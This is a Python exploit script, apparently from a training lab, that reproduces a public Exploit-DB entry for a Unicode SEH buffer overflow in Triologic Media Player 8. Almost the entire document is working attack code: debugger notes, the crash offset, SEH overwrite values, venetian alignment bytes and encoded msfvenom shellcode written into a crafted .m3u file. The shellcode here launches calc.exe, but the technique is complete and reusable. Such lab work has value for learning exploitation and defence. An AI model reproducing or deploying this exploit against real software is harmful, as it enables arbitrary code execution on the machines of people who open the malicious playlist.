
#!/usr/bin/python
# https://www.exploit-db.com/exploits/14673
# Triologic Media Player 8 - '.m3u' Universal Unicode Local Buffer Overflow (SEH)
#
# SEH chain of main thread
# Address SE handler
# 0013E270 00390072 (SEH)
# 00410038 550004C2 (nSEH)
# C95EC033 *** CORRUPT ENTRY ***
#
# ./pattern_offset.rb -q 39724138
# [*] Exact match at offset 536
#
#
# SEH chain of main thread
# Address SE handler
# 0013E270 triomp8.00420042
# 00430043 05FC45C6
# FFFFFD74 *** CORRUPT ENTRY ***
#
#
#
# EAX : 0013E270
# EBX : 0013B410
# ECX : 0013B428
# EDX : 7C90327A ntdll.7C90327A
# EBP : 7C9032BC ntdll.7C9032BC
# ESP : 0013B370
# ESI : 0013E270
# EDI : 0013B3FC
# EIP : 0013E279
#reg after eSEH
# choose ebx for practice (eax is closer to our shellcode)
file = "exploit.m3u"
nSEH = "\x61\x6e" #popad + nop/align
#nSEH = "\x61\x41" #popad + nop/align
# 0x004a0041 : pop ebp # pop ebx # ret | startnull,unicode,asciiprint,ascii
# {PAGE_EXECUTE_READWRITE} [triomp8.exe]
# ASLR: False, Rebase: False, SafeSEH: False, OS: False, v8.0.0.0
# (C:\Program Files\Triologic\Triologic Media Player\triomp8.exe)
SEH = "\xF2\x41"
# msfvenom -p windows/exec cmd=calc.exe -f raw -o calc.raw -a x86
# ./alpha2 eax --unicode --uppercase < calc.raw
# Payload size: Payload size: 193 bytes
shellcode = (
"PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIA"
"J11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB94"
"4JBKLYXU2M0KPKP1PDIYUNQ7PQTTK0PP04KB2LLTK0RN44K2RNHLOWG0JMVNQKO"
"VLOL1QCLM2NLMPGQ8OLMM1Y7K2KBB2PW4KPRN04KOZOLTK0LN1CHYSOXM18QPQT"
"KPYO0KQYCTKOYMHK3NZOYTKOD4KKQZ6NQKOVLY18OLMM1WWP8YP3EZVM3SML8OK"
"3MNDT5JDPXTKPXMTKQJ3RFDKLLPK4KR8MLKQ8STKM4TKKQJ0SYOTNDMTQKQK1QP"
"YPZPQKOYPQO1OQJ4KMBJKTMQM1ZKQTMSUWBKPM0KPR0QXNQTKRO3WKOJ5WKJP7E"
"W2PVS8EV4UGMUMKOIEOLKVSLKZSPKK9PBULEGKPGLS2RRORJM0PSKOZ5QS1QBL2"
"CNN354835KPA")
print("\n\n[+] eCXD class lab - Windows SEH_Unicode Overflows")
print("[+] Triologic Media Player 8 Overflows (SEH_Unicode) -- test on XP Pro SP3 ENG")
print("[+] Chako\n\n\n")
print("[-] crafting payload...\n")
buffer = "\x41" * 536
buffer += nSEH # popad + nop/align
buffer += SEH # pop,pop,retn triomp8.exe unicode (universal)
buffer += "\x90" #
buffer += "\x6e" # venetian shellcode
align = (
"\x53" #push EBX
"\x6e" #Venetian Padding
"\x58" #pop EAX
"\x6e" #Venetian Padding
"\x05\x37\x13" #add eax, 0x13003700
"\x6e" #Venetian Padding
"\x2d\x08\x13" #sub eax, 0x13000800
"\x6e" #Venetian Padding
"\x50" #push EAX
"\x6e" #Venetian Padding
"\xC3" #RETN
) #align to shellcode
buffer += align
buffer += "\x90" * 59
buffer +=shellcode
buffer += "\x90" * (5000 - len(buffer))
f = open (file, "w")
f.write (buffer)
f.close ()
print "[+] File saved as " + file
